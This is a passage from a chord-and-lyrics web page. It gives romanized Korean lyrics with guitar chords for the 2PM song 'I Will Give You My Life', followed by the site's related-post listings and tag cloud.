Naega neoreul sarang hagiye nae moksum kkaji geonda 
G                            D 
Ireon naema eumeul neon ani jakku bogo shipeun mam ani 
Em                          C  
Sarang hagiye nan moksumdo geonda 


Verse 2 

C                G 
Ijen honja anya nawa hamkke janha 
F                                    Bm 
Sesange jichyeoseo himi deul ttaedo naega neoreul wiro hajanha 
C                  G   
Sarangeul mideobwa ijen nareul jikyeobwa 
F                                  Bm 
Neoreul haeng bokhage haejuge tago ireohke ni apeseo ineunde 


               G                    D  
Nae moksumeul geonda nae moksumeul geonda 
Em                               C  
Naega neoreul sarang hagiye nae moksum kkaji geonda 
G                            D 
Ireon naema eumeul neon ani jakku bogo shipeun mam ani 
Em                          C  
Sarang hagiye nan moksumdo geonda 


Bridge 

G                   Dm        
Eotteon geoto uril galla noheulsu eopgiye 
Bm                  C#m    D  
Amado urin unmyeong igeji, oh 


               A                   E    
Nae moksumeul geonda nae moksumeul geonda 
F                               G 
Naega neoreul sarang hagiye nae moksum kkaji geonda 
Bm                           D 
Ireon naema eumeul neon ani jakku bogo shipeun mam ani 
C#m                         F       
Sarang hagiye nan moksumdo geonda  
  Dm D             C  
Sarang hagiye nan geonda
</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=I%20Will%20Give%20You%20My%20Life%202PM-%20Lirik%20dan%20Kunci%20Gitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fi-will-give-you-my-life-2pm-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fi-will-give-you-my-life-2pm-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fi-will-give-you-my-life-2pm-lirik-dan-kunci-gitar%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/I-Will-Give-You-My-Life.png&#038;description=I%20Will%20Give%20You%20My%20Life%202PM-%20Lirik%20dan%20Kunci%20Gitar" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fi-will-give-you-my-life-2pm-lirik-dan-kunci-gitar%2F&#038;title=I%20Will%20Give%20You%20My%20Life%202PM-%20Lirik%20dan%20Kunci%20Gitar" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fi-will-give-you-my-life-2pm-lirik-dan-kunci-gitar%2F&#038;title=I%20Will%20Give%20You%20My%20Life%202PM-%20Lirik%20dan%20Kunci%20Gitar" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fi-will-give-you-my-life-2pm-lirik-dan-kunci-gitar%2F&#038;title=I%20Will%20Give%20You%20My%20Life%202PM-%20Lirik%20dan%20Kunci%20Gitar" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=I%20Will%20Give%20You%20My%20Life%202PM-%20Lirik%20dan%20Kunci%20Gitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fi-will-give-you-my-life-2pm-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fi-will-give-you-my-life-2pm-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/2pm/" rel="tag">2PM</a>, <a href="https://chordmusic.info/tag/i-will-give-you/" rel="tag">I Will Give You</a>, <a href="https://chordmusic.info/tag/my-life/" rel="tag">My Life</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/tiada-yang-lain-lyric-chord/" title="Permanent Link to Tiada Yang Lain ( Lyric &#038; Chord )"><img width="145" height="193" src="https://chordmusic.info/wp-content/uploads/2017/06/51_2451403_salib2.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="51_2451403_salib2" loading="lazy" title="Tiada Yang Lain ( Lyric &#038; Chord )" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Tiada%20Yang%20Lain%20%28%20Lyric%20%26%23038%3B%20Chord%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Ftiada-yang-lain-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Ftiada-yang-lain-lyric-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2017/06/51_2451403_salib2.jpg&#038;description=Tiada%20Yang%20Lain%20%28%20Lyric%20%26%23038%3B%20Chord%20%29" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Ftiada-yang-lain-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Tiada%20Yang%20Lain%20%28%20Lyric%20%26%23038%3B%20Chord%20%29&#038;url=https%3A%2F%2Fchordmusic.info%2Ftiada-yang-lain-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-246" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-246" title="2118 Views">2118</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/tiada-yang-lain-lyric-chord/" title="Permanent Link to Tiada Yang Lain ( Lyric &#038; Chord )">Tiada Yang Lain ( Lyric &#038; Chord )</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/fill-this-house-with-your-glory-chords-insalvation/" title="Permanent Link to Fill This House With Your Glory Chords &#8211; InSalvation"><img width="480" height="260" src="https://chordmusic.info/wp-content/uploads/2019/01/Fill-This-House-With-Your-Glory-Chords.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Fill This House With Your Glory Chords" loading="lazy" title="Fill This House With Your Glory Chords &#8211; InSalvation" srcset="https://chordmusic.info/wp-content/uploads/2019/01/Fill-This-House-With-Your-Glory-Chords.png 856w, https://chordmusic.info/wp-content/uploads/2019/01/Fill-This-House-With-Your-Glory-Chords-300x162.png 300w, https://chordmusic.info/wp-content/uploads/2019/01/Fill-This-House-With-Your-Glory-Chords-768x415.png 768w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Fill%20This%20House%20With%20Your%20Glory%20Chords%20%26%238211%3B%20InSalvation&#038;url=https%3A%2F%2Fchordmusic.info%2Ffill-this-house-with-your-glory-chords-insalvation%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Ffill-this-house-with-your-glory-chords-insalvation%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/01/Fill-This-House-With-Your-Glory-Chords.png&#038;description=Fill%20This%20House%20With%20Your%20Glory%20Chords%20%26%238211%3B%20InSalvation" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Ffill-this-house-with-your-glory-chords-insalvation%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Fill%20This%20House%20With%20Your%20Glory%20Chords%20%26%238211%3B%20InSalvation&#038;url=https%3A%2F%2Fchordmusic.info%2Ffill-this-house-with-your-glory-chords-insalvation%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-4609" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-4609" title="2943 Views">2943</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/fill-this-house-with-your-glory-chords-insalvation/" title="Permanent Link to Fill This House With Your Glory Chords &#8211; InSalvation">Fill This House With Your Glory Chords &#8211; InSalvation</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/bapa-kurindu-chord-lyrics/" title="Permanent Link to Bapa Kurindu &#8211; Robert &#038; Lea Sutanto | Chord &#038; Lyrics"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/07/Bapa-Kurindu-1-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Bapa Kurindu" loading="lazy" title="Bapa Kurindu &#8211; Robert &#038; Lea Sutanto | Chord &#038; Lyrics" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Bapa%20Kurindu%20%26%238211%3B%20Robert%20%26%23038%3B%20Lea%20Sutanto%20%7C%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fbapa-kurindu-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbapa-kurindu-chord-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/07/Bapa-Kurindu-1.png&#038;description=Bapa%20Kurindu%20%26%238211%3B%20Robert%20%26%23038%3B%20Lea%20Sutanto%20%7C%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbapa-kurindu-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Bapa%20Kurindu%20%26%238211%3B%20Robert%20%26%23038%3B%20Lea%20Sutanto%20%7C%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fbapa-kurindu-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-9680" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-9680" title="1016 Views">1016</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/bapa-kurindu-chord-lyrics/" title="Permanent Link to Bapa Kurindu &#8211; Robert &#038; Lea Sutanto | Chord &#038; Lyrics">Bapa Kurindu &#8211; Robert &#038; Lea Sutanto | Chord &#038; Lyrics</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/my-soul-follows-chords/" title="Permanent Link to My Soul Follows Chords &#8211; David &#038; Nicole Binion"><img width="480" height="278" src="https://chordmusic.info/wp-content/uploads/2019/01/My-Soul-Follows-Chords.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="My Soul Follows Chords" loading="lazy" title="My Soul Follows Chords &#8211; David &#038; Nicole Binion" srcset="https://chordmusic.info/wp-content/uploads/2019/01/My-Soul-Follows-Chords.jpg 916w, https://chordmusic.info/wp-content/uploads/2019/01/My-Soul-Follows-Chords-300x174.jpg 300w, https://chordmusic.info/wp-content/uploads/2019/01/My-Soul-Follows-Chords-768x445.jpg 768w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=My%20Soul%20Follows%20Chords%20%26%238211%3B%20David%20%26%23038%3B%20Nicole%20Binion&#038;url=https%3A%2F%2Fchordmusic.info%2Fmy-soul-follows-chords%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fmy-soul-follows-chords%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/01/My-Soul-Follows-Chords.jpg&#038;description=My%20Soul%20Follows%20Chords%20%26%238211%3B%20David%20%26%23038%3B%20Nicole%20Binion" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fmy-soul-follows-chords%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=My%20Soul%20Follows%20Chords%20%26%238211%3B%20David%20%26%23038%3B%20Nicole%20Binion&#038;url=https%3A%2F%2Fchordmusic.info%2Fmy-soul-follows-chords%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-4551" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-4551" title="1770 Views">1770</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/my-soul-follows-chords/" title="Permanent Link to My Soul Follows Chords &#8211; David &#038; Nicole Binion">My Soul Follows Chords &#8211; David &#038; Nicole Binion</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/the-feels-twice-lyric-chord/" rel="prev">The Feels | Twice &#8211; Lyric &#038; Chord &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/niga-mibda-i-hate-you-2pm-lirik-dan-kunci-gitar/" rel="next">&larr; Niga Mibda ( I Hate You ) 2PM &#8211; Lirik dan Kunci Gitar</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
